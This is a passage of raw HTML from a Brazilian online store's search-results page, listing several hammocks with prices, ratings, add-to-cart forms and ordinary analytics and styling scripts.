       data-post='{"action":"https:\/\/www.paraisodasredes.com.br\/wishlist\/index\/add\/","data":{"product":472,"uenc":"aHR0cHM6Ly93d3cucGFyYWlzb2Rhc3JlZGVzLmNvbS5ici9jYXRhbG9nc2VhcmNoL3Jlc3VsdC8_cT10YW1hbmhvK3BhcmErZGFzK3JlZGU~"}}'
       data-action="add-to-wishlist"
       role="button">
        <span>Lista de desejos</span>
    </a>
<a href="#"
   class="action tocompare"
   title="Comparar"
   aria-label="Comparar"
   data-post='{"action":"https:\/\/www.paraisodasredes.com.br\/catalog\/product_compare\/add\/","data":{"product":"472","uenc":"aHR0cHM6Ly93d3cucGFyYWlzb2Rhc3JlZGVzLmNvbS5ici9jYXRhbG9nc2VhcmNoL3Jlc3VsdC8_cT10YW1hbmhvK3BhcmErZGFzK3JlZGU~"}}'
   role="button">
    <span>Comparar</span>
</a>
                                                                    </div>
                            </div>
                                                    </div>
                    </div>
                </div>
                                            </li><li class="item product product-item">                <div class="product-item-info" data-container="product-grid">
                                                            <a  aria-label="Product Page Link"  onclick="if (window.ga4AllowServices) {
        window.dataLayer.push({ecommerce: null});
        window.dataLayer.push({&quot;event&quot;:&quot;select_item&quot;,&quot;ecommerce&quot;:{&quot;item_list_id&quot;:&quot;search_result&quot;,&quot;item_list_name&quot;:&quot;Search Result&quot;,&quot;items&quot;:[{&quot;item_name&quot;:&quot;Rede de Descanso de Luxo Laranja - Varanda Raia&quot;,&quot;item_id&quot;:&quot;LX-104&quot;,&quot;price&quot;:279.9,&quot;index&quot;:39,&quot;item_category&quot;:&quot;Redes de Luxo&quot;,&quot;item_list_name&quot;:&quot;Search Result&quot;,&quot;item_list_id&quot;:&quot;search_result&quot;,&quot;item_stock_status&quot;:&quot;In stock&quot;,&quot;item_sale_product&quot;:&quot;No&quot;,&quot;item_reviews_count&quot;:&quot;0&quot;,&quot;item_reviews_score&quot;:&quot;0&quot;}]}});
        }"                            href="https://www.paraisodasredes.com.br/rede-de-descanso-de-luxo-laranja-varanda-raia.html" class="product photo product-item-photo" tabindex="-1">
                        <span class="product-image-container product-image-container-475">
    <span class="product-image-wrapper">
        <img class="product-image-photo"
                        src="https://www.paraisodasredes.com.br/media/catalog/product/cache/1c806f1852bc4c0dc8e0f2221cf52197/r/e/rede-de-descanso-de-luxo-laranja-varanda-raia.png"
            loading="lazy"
            width="240"
            height="300"
            alt="Rede&#x20;de&#x20;Descanso&#x20;de&#x20;Luxo&#x20;Laranja&#x20;-&#x20;Varanda&#x20;Raia"/></span>
</span>
<style>.product-image-container-475 {
    width: 240px;
}
.product-image-container-475 span.product-image-wrapper {
    padding-bottom: 125%;
}</style><script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-475");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "240px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-475  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script><div data-mage-init='{"Swissup_ProLabels\/js\/prolabels":{"parent":".product-item-info","imageLabelsTarget":".prolabels-wrapper, .product-item-photo","contentLabelsTarget":".product-item-details .price-box","labelsData":[{"position":"top-right","items":[{"sort_order":"1","text":"de 3,80 m at\u00e9 5,20 m","custom":" background: #f0f0f0; border-radius:2px; color: #000; font-size: 10px; font-weight: normal; height: 20px; margin: 6px; padding: 0 8px; text-transform: normal;","round_method":"round","round_value":"1"}]}],"predefinedVars":[],"contentLabelsInsertion":"insertAfter"}}'></div>                    </a>
                    <div class="product details product-item-details">
                                                <strong class="product name product-item-name">
                            <a onclick="if (window.ga4AllowServices) {
        window.dataLayer.push({ecommerce: null});
        window.dataLayer.push({&quot;event&quot;:&quot;select_item&quot;,&quot;ecommerce&quot;:{&quot;item_list_id&quot;:&quot;search_result&quot;,&quot;item_list_name&quot;:&quot;Search Result&quot;,&quot;items&quot;:[{&quot;item_name&quot;:&quot;Rede de Descanso de Luxo Laranja - Varanda Raia&quot;,&quot;item_id&quot;:&quot;LX-104&quot;,&quot;price&quot;:279.9,&quot;index&quot;:39,&quot;item_category&quot;:&quot;Redes de Luxo&quot;,&quot;item_list_name&quot;:&quot;Search Result&quot;,&quot;item_list_id&quot;:&quot;search_result&quot;,&quot;item_stock_status&quot;:&quot;In stock&quot;,&quot;item_sale_product&quot;:&quot;No&quot;,&quot;item_reviews_count&quot;:&quot;0&quot;,&quot;item_reviews_score&quot;:&quot;0&quot;}]}});
        }"                                class="product-item-link"
                               href="https://www.paraisodasredes.com.br/rede-de-descanso-de-luxo-laranja-varanda-raia.html">
                                Rede de Descanso de Luxo Laranja - Varanda Raia                            </a>
                        </strong>
                                                <div class="price-box price-final_price" data-role="priceBox" data-product-id="475" data-price-box="product-id-475">
    

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
        <span  id="product-price-475"                data-price-amount="279.9"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">R$ 279,90</span></span>
        </span>

</div>                        
                        <div class="product-item-inner">
                            <div class="product actions product-item-actions">
                                <div class="actions-primary">
                                                                                                                    <form data-role="tocart-form" data-product-sku="LX-104" action="https://www.paraisodasredes.com.br/checkout/cart/add/uenc/aHR0cHM6Ly93d3cucGFyYWlzb2Rhc3JlZGVzLmNvbS5ici9jYXRhbG9nc2VhcmNoL3Jlc3VsdC8_cT10YW1hbmhvK3BhcmErZGFzK3JlZGU~/product/475/" method="post">
                                            <input type="hidden" name="product" value="475">
                                            <input type="hidden" name="uenc" value="[base64]~">
                                            <input name="form_key" type="hidden" value="YcDED7ZXU4SQ20QQ" />                                            <button type="submit"
                                                    title="Comprar"
                                                    class="action tocart primary">
                                                <span>Comprar</span>
                                            </button>
                                        </form>
                                                                    </div>
                                <div data-role="add-to-links" class="actions-secondary">
                                                                                <a href="#"
       class="action towishlist"
       title="Lista&#x20;de&#x20;desejos"
       aria-label="Lista&#x20;de&#x20;desejos"
       data-post='{"action":"https:\/\/www.paraisodasredes.com.br\/wishlist\/index\/add\/","data":{"product":475,"uenc":"aHR0cHM6Ly93d3cucGFyYWlzb2Rhc3JlZGVzLmNvbS5ici9jYXRhbG9nc2VhcmNoL3Jlc3VsdC8_cT10YW1hbmhvK3BhcmErZGFzK3JlZGU~"}}'
       data-action="add-to-wishlist"
       role="button">
        <span>Lista de desejos</span>
    </a>
<a href="#"
   class="action tocompare"
   title="Comparar"
   aria-label="Comparar"
   data-post='{"action":"https:\/\/www.paraisodasredes.com.br\/catalog\/product_compare\/add\/","data":{"product":"475","uenc":"aHR0cHM6Ly93d3cucGFyYWlzb2Rhc3JlZGVzLmNvbS5ici9jYXRhbG9nc2VhcmNoL3Jlc3VsdC8_cT10YW1hbmhvK3BhcmErZGFzK3JlZGU~"}}'
   role="button">
    <span>Comparar</span>
</a>
                                                                    </div>
                            </div>
                                                    </div>
                    </div>
                </div>
                                            </li><li class="item product product-item">                <div class="product-item-info" data-container="product-grid">
                                                            <a  aria-label="Product Page Link"  onclick="if (window.ga4AllowServices) {
        window.dataLayer.push({ecommerce: null});
        window.dataLayer.push({&quot;event&quot;:&quot;select_item&quot;,&quot;ecommerce&quot;:{&quot;item_list_id&quot;:&quot;search_result&quot;,&quot;item_list_name&quot;:&quot;Search Result&quot;,&quot;items&quot;:[{&quot;item_name&quot;:&quot;Rede de Descanso Simples Xadrez Verde Lim\u00e3o, Laranja e Amarelo - Acabamento Verde Lim\u00e3o&quot;,&quot;item_id&quot;:&quot;RS-032&quot;,&quot;price&quot;:139,&quot;index&quot;:40,&quot;item_category&quot;:&quot;Redes Simples&quot;,&quot;item_list_name&quot;:&quot;Search Result&quot;,&quot;item_list_id&quot;:&quot;search_result&quot;,&quot;item_stock_status&quot;:&quot;In stock&quot;,&quot;item_sale_product&quot;:&quot;No&quot;,&quot;item_reviews_count&quot;:&quot;6&quot;,&quot;item_reviews_score&quot;:&quot;5&quot;}]}});
        }"                            href="https://www.paraisodasredes.com.br/inicio/rede-de-descanso-simples-xadrez-verde-limao-laranja-e-amarelo-acabamento-verde-limao.html" class="product photo product-item-photo" tabindex="-1">
                        <span class="product-image-container product-image-container-92">
    <span class="product-image-wrapper">
        <img class="product-image-photo"
                        src="https://www.paraisodasredes.com.br/media/catalog/product/cache/1c806f1852bc4c0dc8e0f2221cf52197/r/s/rs-032.png"
            loading="lazy"
            width="240"
            height="300"
            alt="Rede&#x20;de&#x20;Descanso&#x20;Simples&#x20;Xadrez&#x20;Verde&#x20;Lim&#xE3;o,&#x20;Laranja&#x20;e&#x20;Amarelo&#x20;-&#x20;Acabamento&#x20;Verde&#x20;Lim&#xE3;o"/></span>
</span>
<style>.product-image-container-92 {
    width: 240px;
}
.product-image-container-92 span.product-image-wrapper {
    padding-bottom: 125%;
}</style><script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-92");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "240px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-92  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script><div data-mage-init='{"Swissup_ProLabels\/js\/prolabels":{"parent":".product-item-info","imageLabelsTarget":".prolabels-wrapper, .product-item-photo","contentLabelsTarget":".product-item-details .price-box","labelsData":[{"position":"top-right","items":[{"sort_order":"1","text":"de 3,40 m at\u00e9 4,50 m","custom":" background: #f0f0f0; border-radius:2px; color: #000; font-size: 10px; font-weight: normal; height: 20px; margin: 6px; padding: 0 8px; text-transform: normal;","round_method":"round","round_value":"1"}]}],"predefinedVars":[],"contentLabelsInsertion":"insertAfter"}}'></div>                    </a>
                    <div class="product details product-item-details">
                                                <strong class="product name product-item-name">
                            <a onclick="if (window.ga4AllowServices) {
        window.dataLayer.push({ecommerce: null});
        window.dataLayer.push({&quot;event&quot;:&quot;select_item&quot;,&quot;ecommerce&quot;:{&quot;item_list_id&quot;:&quot;search_result&quot;,&quot;item_list_name&quot;:&quot;Search Result&quot;,&quot;items&quot;:[{&quot;item_name&quot;:&quot;Rede de Descanso Simples Xadrez Verde Lim\u00e3o, Laranja e Amarelo - Acabamento Verde Lim\u00e3o&quot;,&quot;item_id&quot;:&quot;RS-032&quot;,&quot;price&quot;:139,&quot;index&quot;:40,&quot;item_category&quot;:&quot;Redes Simples&quot;,&quot;item_list_name&quot;:&quot;Search Result&quot;,&quot;item_list_id&quot;:&quot;search_result&quot;,&quot;item_stock_status&quot;:&quot;In stock&quot;,&quot;item_sale_product&quot;:&quot;No&quot;,&quot;item_reviews_count&quot;:&quot;6&quot;,&quot;item_reviews_score&quot;:&quot;5&quot;}]}});
        }"                                class="product-item-link"
                               href="https://www.paraisodasredes.com.br/inicio/rede-de-descanso-simples-xadrez-verde-limao-laranja-e-amarelo-acabamento-verde-limao.html">
                                Rede de Descanso Simples Xadrez Verde Limão, Laranja e Amarelo - Acabamento Verde Limão                            </a>
                        </strong>
                                <div class="product-reviews-summary short">
                <div class="rating-summary">
            <span class="label"><span>Classificação:</span></span>
            <div class="rating-result"
                 id="rating-result_92"
                 title="100%">
                <span><span>100%</span></span>
            </div>
            <script type="text&#x2F;javascript">    var elem8QSWhltfArray = document.querySelectorAll('#rating-result_92 span');
    if(elem8QSWhltfArray.length !== 'undefined'){
        elem8QSWhltfArray.forEach(function(element) {
            if (element) {
                element.style.width = '100%';

            }
        });
    }</script>        </div>
                <div class="reviews-actions">
            <a class="action view"
               href="https://www.paraisodasredes.com.br/inicio/rede-de-descanso-simples-xadrez-verde-limao-laranja-e-amarelo-acabamento-verde-limao.html#reviews">6                &nbsp;<span>Avaliações                </span>
            </a>
        </div>
    </div>
                        <div class="price-box price-final_price" data-role="priceBox" data-product-id="92" data-price-box="product-id-92">
    

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
        <span  id="product-price-92"                data-price-amount="139"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">R$ 139,00</span></span>
        </span>

</div>                        
                        <div class="product-item-inner">
                            <div class="product actions product-item-actions">
                                <div class="actions-primary">
                                                                                                                    <form data-role="tocart-form" data-product-sku="RS-032" action="https://www.paraisodasredes.com.br/inicio/rede-de-descanso-simples-xadrez-verde-limao-laranja-e-amarelo-acabamento-verde-limao.html?options=cart" method="post">
                                            <input type="hidden" name="product" value="92">
                                            <input type="hidden" name="uenc" value="aHR0cHM6Ly93d3cucGFyYWlzb2Rhc3JlZGVzLmNvbS5ici9pbmljaW8vcmVkZS1kZS1kZXNjYW5zby1zaW1wbGVzLXhhZHJlei12ZXJkZS1saW1hby1sYXJhbmphLWUtYW1hcmVsby1hY2FiYW1lbnRvLXZlcmRlLWxpbWFvLmh0bWw_b3B0aW9ucz1jYXJ0">
                                            <input name="form_key" type="hidden" value="YcDED7ZXU4SQ20QQ" />                                            <button type="submit"
                                                    title="Comprar"
                                                    class="action tocart primary">
                                                <span>Comprar</span>
                                            </button>
                                        </form>
                                                                    </div>
                                <div data-role="add-to-links" class="actions-secondary">
                                                                                <a href="#"
       class="action towishlist"
       title="Lista&#x20;de&#x20;desejos"
       aria-label="Lista&#x20;de&#x20;desejos"
       data-post='{"action":"https:\/\/www.paraisodasredes.com.br\/wishlist\/index\/add\/","data":{"product":92,"uenc":"aHR0cHM6Ly93d3cucGFyYWlzb2Rhc3JlZGVzLmNvbS5ici9jYXRhbG9nc2VhcmNoL3Jlc3VsdC8_cT10YW1hbmhvK3BhcmErZGFzK3JlZGU~"}}'
       data-action="add-to-wishlist"
       role="button">
        <span>Lista de desejos</span>
    </a>
<a href="#"
   class="action tocompare"
   title="Comparar"
   aria-label="Comparar"
   data-post='{"action":"https:\/\/www.paraisodasredes.com.br\/catalog\/product_compare\/add\/","data":{"product":"92","uenc":"aHR0cHM6Ly93d3cucGFyYWlzb2Rhc3JlZGVzLmNvbS5ici9jYXRhbG9nc2VhcmNoL3Jlc3VsdC8_cT10YW1hbmhvK3BhcmErZGFzK3JlZGU~"}}'
   role="button">
    <span>Comparar</span>
</a>
                                                                    </div>
                            </div>
                                                    </div>
                    </div>
                </div>
                                            </li><li class="item product product-item">                <div class="product-item-info" data-container="product-grid">
                                                            <a  aria-label="Product Page Link"  onclick="if (window.ga4AllowServices) {
        window.dataLayer.push({ecommerce: null});
        window.dataLayer.push({&quot;event&quot;:&quot;select_item&quot;,&quot;ecommerce&quot;:{&quot;item_list_id&quot;:&quot;search_result&quot;,&quot;item_list_name&quot;:&quot;Search Result&quot;,&quot;items&quot;:[{&quot;item_name&quot;:&quot;Rede de Descanso Simples Xadrez Cru e Laranja - Acabamento Cru&quot;,&quot;item_id&quot;:&quot;RS-027&quot;,&quot;price&quot;:139,&quot;index&quot;:41,&quot;item_category&quot;:&quot;Redes Simples&quot;,&quot;item_list_name&quot;:&quot;Search Result&quot;,&quot;item_list_id&quot;:&quot;search_result&quot;,&quot;item_stock_status&quot;:&quot;In stock&quot;,&quot;item_sale_product&quot;:&quot;No&quot;,&quot;item_reviews_count&quot;:&quot;5&quot;,&quot;item_reviews_score&quot;:&quot;5&quot;}]}});
        }"                            href="https://www.paraisodasredes.com.br/rede-de-descanso-simples-xadrez-cru-e-laranja-acabamento-cru.html" class="product photo product-item-photo" tabindex="-1">
                        <span class="product-image-container product-image-container-87">
    <span class="product-image-wrapper">
        <img class="product-image-photo"
                        src="https://www.paraisodasredes.com.br/media/catalog/product/cache/1c806f1852bc4c0dc8e0f2221cf52197/r/e/rede-de-descanso-simples-xz-cru-e-laranja-var-simples-acab-cru.png"
            loading="lazy"
            width="240"
            height="300"
            alt="Rede&#x20;de&#x20;Descanso&#x20;Simples&#x20;Xadrez&#x20;Cru&#x20;e&#x20;Laranja&#x20;-&#x20;Acabamento&#x20;Cru"/></span>
</span>
<style>.product-image-container-87 {
    width: 240px;
}
.product-image-container-87 span.product-image-wrapper {
    padding-bottom: 125%;
}</style><script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-87");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "240px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-87  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script><div data-mage-init='{"Swissup_ProLabels\/js\/prolabels":{"parent":".product-item-info","imageLabelsTarget":".prolabels-wrapper, .product-item-photo","contentLabelsTarget":".product-item-details .price-box","labelsData":[{"position":"top-right","items":[{"sort_order":"1","text":"de 3,40 m at\u00e9 4,50 m","custom":" background: #f0f0f0; border-radius:2px; color: #000; font-size: 10px; font-weight: normal; height: 20px; margin: 6px; padding: 0 8px; text-transform: normal;","round_method":"round","round_value":"1"}]}],"predefinedVars":[],"contentLabelsInsertion":"insertAfter"}}'></div>                    </a>
                    <div class="product details product-item-details">
                                                <strong class="product name product-item-name">
                            <a onclick="if (window.ga4AllowServices) {
        window.dataLayer.push({ecommerce: null});
        window.dataLayer.push({&quot;event&quot;:&quot;select_item&quot;,&quot;ecommerce&quot;:{&quot;item_list_id&quot;:&quot;search_result&quot;,&quot;item_list_name&quot;:&quot;Search Result&quot;,&quot;items&quot;:[{&quot;item_name&quot;:&quot;Rede de Descanso Simples Xadrez Cru e Laranja - Acabamento Cru&quot;,&quot;item_id&quot;:&quot;RS-027&quot;,&quot;price&quot;:139,&quot;index&quot;:41,&quot;item_category&quot;:&quot;Redes Simples&quot;,&quot;item_list_name&quot;:&quot;Search Result&quot;,&quot;item_list_id&quot;:&quot;search_result&quot;,&quot;item_stock_status&quot;:&quot;In stock&quot;,&quot;item_sale_product&quot;:&quot;No&quot;,&quot;item_reviews_count&quot;:&quot;5&quot;,&quot;item_reviews_score&quot;:&quot;5&quot;}]}});
        }"                                class="product-item-link"
                               href="https://www.paraisodasredes.com.br/rede-de-descanso-simples-xadrez-cru-e-laranja-acabamento-cru.html">
                                Rede de Descanso Simples Xadrez Cru e Laranja - Acabamento Cru                            </a>
                        </strong>
                                <div class="product-reviews-summary short">
                <div class="rating-summary">
            <span class="label"><span>Classificação:</span></span>
            <div class="rating-result"
                 id="rating-result_87"
                 title="100%">
                <span><span>100%</span></span>
            </div>
            <script type="text&#x2F;javascript">    var elemUjaErxbeArray = document.querySelectorAll('#rating-result_87 span');
    if(elemUjaErxbeArray.length !== 'undefined'){
        elemUjaErxbeArray.forEach(function(element) {
            if (element) {
                element.style.width = '100%';

            }
        });
    }</script>        </div>
                <div class="reviews-actions">
            <a class="action view"
               href="https://www.paraisodasredes.com.br/rede-de-descanso-simples-xadrez-cru-e-laranja-acabamento-cru.html#reviews">5                &nbsp;<span>Avaliações                </span>
            </a>
        </div>
    </div>
                        <div class="price-box price-final_price" data-role="priceBox" data-product-id="87" data-price-box="product-id-87">
    

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
        <span  id="product-price-87"                data-price-amount="139"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">R$ 139,00</span></span>
        </span>

</div>                        
                        <div class="product-item-inner">
                            <div class="product actions product-item-actions">
                                <div class="actions-primary">
                                                                                                                    <form data-role="tocart-form" data-product-sku="RS-027" action="https://www.paraisodasredes.com.br/rede-de-descanso-simples-xadrez-cru-e-laranja-acabamento-cru.html?options=cart" method="post">
                                            <input type="hidden" name="product" value="87">
                                            <input type="hidden" name="uenc" value="aHR0cHM6Ly93d3cucGFyYWlzb2Rhc3JlZGVzLmNvbS5ici9yZWRlLWRlLWRlc2NhbnNvLXNpbXBsZXMteGFkcmV6LWNydS1lLWxhcmFuamEtYWNhYmFtZW50by1jcnUuaHRtbD9vcHRpb25zPWNhcnQ~">
                                            <input name="form_key" type="hidden" value="YcDED7ZXU4SQ20QQ" />                                            <button type="submit"
                                                    title="Comprar"
                                                    class="action tocart primary">
                                                <span>Comprar</span>
                                            </button>
                                        </form>
                                                                    </div>
                                <div data-role="add-to-links" class="actions-secondary">
                                                                                <a href="#"
       class="action towishlist"
       title="Lista&#x20;de&#x20;desejos"
       aria-label="Lista&#x20;de&#x20;desejos"
       data-post='{"action":"https:\/\/www.paraisodasredes.com.br\/wishlist\/index\/add\/","data":{"product":87,"uenc":"aHR0cHM6Ly93d3cucGFyYWlzb2Rhc3JlZGVzLmNvbS5ici9jYXRhbG9nc2VhcmNoL3Jlc3VsdC8_cT10YW1hbmhvK3BhcmErZGFzK3JlZGU~"}}'
       data-action="add-to-wishlist"
       role="button">
        <span>Lista de desejos</span>
    </a>
<a href="#"
   class="action tocompare"
   title="Comparar"
   aria-label="Comparar"
   data-post='{"action":"https:\/\/www.paraisodasredes.com.br\/catalog\/product_compare\/add\/","data":{"product":"87","uenc":"aHR0cHM6Ly93d3cucGFyYWlzb2Rhc3JlZGVzLmNvbS5ici9jYXRhbG9nc2VhcmNoL3Jlc3VsdC8_cT10YW1hbmhvK3BhcmErZGFzK3JlZGU~"}}'
   role="button">
    <span>Comparar</span>
</a>
                                                                    </div>
                            </div>
                                                    </div>
                    </div>
                </div>
                                            </li><li class="item product product-item">                <div class="product-item-info" data-container="product-grid">
                                                            <a  aria-label="Product Page Link"  onclick="if (window.ga4AllowServices) {
        window.dataLayer.push({ecommerce: null});
        window.dataLayer.push({&quot;event&quot;:&quot;select_item&quot;,&quot;ecommerce&quot;:{&quot;item_list_id&quot;:&quot;search_result&quot;,&quot;item_list_name&quot;:&quot;Search Result&quot;,&quot;items&quot;:[{&quot;item_name&quot;:&quot;Rede de Descanso de Luxo Azul Piscina - Varanda Escama&quot;,&quot;item_id&quot;:&quot;LX-040&quot;,&quot;price&quot;:279.9,&quot;index&quot;:42,&quot;item_category&quot;:&quot;Redes de Luxo&quot;,&quot;item_list_name&quot;:&quot;Search Result&quot;,&quot;item_list_id&quot;:&quot;search_result&quot;,&quot;item_stock_status&quot;:&quot;In stock&quot;,&quot;item_sale_product&quot;:&quot;No&quot;,&quot;item_reviews_count&quot;:&quot;1&quot;,&quot;item_reviews_score&quot;:&quot;5&quot;}]}});
        }"                            href="https://www.paraisodasredes.com.br/rede-de-descanso-de-luxo-azul-piscina-varanda-escama.html" class="product photo product-item-photo" tabindex="-1">
                        <span class="product-image-container product-image-container-239">
    <span class="product-image-wrapper">
        <img class="product-image-photo"
                        src="https://www.paraisodasredes.com.br/media/catalog/product/cache/1c806f1852bc4c0dc8e0f2221cf52197/r/e/rede-de-descanso-de-luxo-azul-piscina-varanda-escama.png"
            loading="lazy"
            width="240"
            height="300"
            alt="Rede&#x20;de&#x20;Descanso&#x20;de&#x20;Luxo&#x20;Azul&#x20;Piscina&#x20;-&#x20;Varanda&#x20;Escama"/></span>
</span>
<style>.product-image-container-239 {
    width: 240px;
}
.product-image-container-239 span.product-image-wrapper {
    padding-bottom: 125%;
}</style><script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-239");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "240px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-239  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script><div data-mage-init='{"Swissup_ProLabels\/js\/prolabels":{"parent":".product-item-info","imageLabelsTarget":".prolabels-wrapper, .product-item-photo","contentLabelsTarget":".product-item-details .price-box","labelsData":[{"position":"top-right","items":[{"sort_order":"1","text":"de 3,80 m at\u00e9 5,20 m","custom":" background: #f0f0f0; border-radius:2px; color: #000; font-size: 10px; font-weight: normal; height: 20px; margin: 6px; padding: 0 8px; text-transform: normal;","round_method":"round","round_value":"1"}]}],"predefinedVars":[],"contentLabelsInsertion":"insertAfter"}}'></div>                    </a>
                    <div class="product details product-item-details">
                                                <strong class="product name product-item-name">
                            <a onclick="if (window.ga4AllowServices) {
        window.dataLayer.push({ecommerce: null});
        window.dataLayer.push({&quot;event&quot;:&quot;select_item&quot;,&quot;ecommerce&quot;:{&quot;item_list_id&quot;:&quot;search_result&quot;,&quot;item_list_name&quot;:&quot;Search Result&quot;,&quot;items&quot;:[{&quot;item_name&quot;:&quot;Rede de Descanso de Luxo Azul Piscina - Varanda Escama&quot;,&quot;item_id&quot;:&quot;LX-040&quot;,&quot;price&quot;:279.9,&quot;index&quot;:42,&quot;item_category&quot;:&quot;Redes de Luxo&quot;,&quot;item_list_name&quot;:&quot;Search Result&quot;,&quot;item_list_id&quot;:&quot;search_result&quot;,&quot;item_stock_status&quot;:&quot;In stock&quot;,&quot;item_sale_product&quot;:&quot;No&quot;,&quot;item_reviews_count&quot;:&quot;1&quot;,&quot;item_reviews_score&quot;:&quot;5&quot;}]}});
        }"                                class="product-item-link"
                               href="https://www.paraisodasredes.com.br/rede-de-descanso-de-luxo-azul-piscina-varanda-escama.html">
                                Rede de Descanso de Luxo Azul Piscina - Varanda Escama                            </a>
                        </strong>
                                <div class="product-reviews-summary short">
                <div class="rating-summary">
            <span class="label"><span>Classificação:</span></span>
            <div class="rating-result"
                 id="rating-result_239"
                 title="100%">
                <span><span>100%</span></span>
            </div>
            <script type="text&#x2F;javascript">    var elem7FSNOTG6Array = document.querySelectorAll('#rating-result_239 span');
    if(elem7FSNOTG6Array.length !== 'undefined'){
        elem7FSNOTG6Array.forEach(function(element) {
            if (element) {
                element.style.width = '100%';

            }
        });
    }</script>        </div>
                <div class="reviews-actions">
            <a class="action view"
               href="https://www.paraisodasredes.com.br/rede-de-descanso-de-luxo-azul-piscina-varanda-escama.html#reviews">1                &nbsp;<span>Avaliações                </span>
            </a>
        </div>
    </div>
                        <div class="price-box price-final_price" data-role="priceBox" data-product-id="239" data-price-box="product-id-239">
    

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
        <span  id="product-price-239"                data-price-amount="279.9"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">R$ 279,90</span></span>
        </span>

</div>                        
                        <div class="product-item-inner">
                            <div class="product actions product-item-actions">
                                <div class="actions-primary">
                                                                                                                    <form data-role="tocart-form" data-product-sku="LX-040" action="https://www.paraisodasredes.com.br/rede-de-descanso-de-luxo-azul-piscina-varanda-escama.html?options=cart" method="post">
                                            <input type="hidden" name="product" value="239">
                                            <input type="hidden" name="uenc" value="aHR0cHM6Ly93d3cucGFyYWlzb2Rhc3JlZGVzLmNvbS5ici9yZWRlLWRlLWRlc2NhbnNvLWRlLWx1eG8tYXp1bC1waXNjaW5hLXZhcmFuZGEtZXNjYW1hLmh0bWw_b3B0aW9ucz1jYXJ0">
                                            <input name="form_key" type="hidden" value="YcDED7ZXU4SQ20QQ" />                                            <button type="submit"
                                                    title="Comprar"
                                                    class="action tocart primary">
                                                <span>Comprar</span>
                                            </button>
                                        </form>
                                                                    </div>
                                <div data-role="add-to-links" class="actions-secondary">
                                                                                <a href="#"
       class="action towishlist"
       title="Lista&#x20;de&#x20;desejos"
       aria-label="Lista&#x20;de&#x20;desejos"
       data-post='{"action":"https:\/\/www.paraisodasredes.com.br\/wishlist\/index\/add\/","data":{"product":239,"uenc":"aHR0cHM6Ly93d3cucGFyYWlzb2Rhc3JlZGVzLmNvbS5ici9jYXRhbG9nc2VhcmNoL3Jlc3VsdC8_cT10YW1hbmhvK3BhcmErZGFzK3JlZGU~"}}'
       data-action="add-to-wishlist"
       role="button">
        <span>Lista de desejos</span>
    </a>
<a href="#"
   class="action tocompare"
   title="Comparar"
   aria-label="Comparar"
   data-post='{"action":"https:\/\/www.paraisodasredes.com.br\/catalog\/product_compare\/add\/","data":{"product":"239","uenc":"aHR0cHM6Ly93d3cucGFyYWlzb2Rhc3JlZGVzLmNvbS5ici9jYXRhbG9nc2VhcmNoL3Jlc3VsdC8_cT10YW1hbmhvK3BhcmErZGFzK3JlZGU~"}}'
   role="button">
    <span>Comparar</span>
</a>
                                                                    </div>
                            </div>
                                                    </div>
                    </div>
                </div>
                                            </li><li class="item product product-item">                <div class="product-item-info" data-container="product-grid">
                                                            <a  aria-label="Product Page Link"  onclick="if (window.ga4AllowServices) {
        window.dataLayer.push({ecommerce: null});
        window.dataLayer.push({&quot;event&quot;:&quot;select_item&quot;,&quot;ecommerce&quot;:{&quot;item_list_id&quot;:&quot;search_result&quot;,&quot;item_list_name&quot;:&quot;Search Result&quot;,&quot;items&quot;:[{&quot;item_name&quot;:&quot;Rede de Descanso Intermedi\u00e1ria Marrom - Varanda Raia&quot;,&quot;item_id&quot;:&quot;IT-057&quot;,&quot;price&quot;:229.95,&quot;index&quot;:43,&quot;item_category&quot;:&quot;Redes Intermedi\u00e1rias&quot;,&quot;item_list_name&quot;:&quot;Search Result&quot;,&quot;item_list_id&quot;:&quot;search_result&quot;,&quot;item_stock_status&quot;:&quot;In stock&quot;,&quot;item_sale_product&quot;:&quot;No&quot;,&quot;item_reviews_count&quot;:&quot;2&quot;,&quot;item_reviews_score&quot;:&quot;5&quot;}]}});
        }"                            href="https://www.paraisodasredes.com.br/rede-de-descanso-intermediaria-marrom-varanda-raia.html" class="product photo product-item-photo" tabindex="-1">
                        <span class="product-image-container product-image-container-291">
    <span class="product-image-wrapper">
        <img class="product-image-photo"
                        src="https://www.paraisodasredes.com.br/media/catalog/product/cache/1c806f1852bc4c0dc8e0f2221cf52197/r/e/rede-de-descanso-intermediaria-marrom-varanda-raia.png"
            loading="lazy"
            width="240"
            height="300"
            alt="Rede&#x20;de&#x20;Descanso&#x20;Intermedi&#xE1;ria&#x20;Marrom&#x20;-&#x20;Varanda&#x20;Raia"/></span>
</span>
<style>.product-image-container-291 {
    width: 240px;
}
.product-image-container-291 span.product-image-wrapper {
    padding-bottom: 125%;
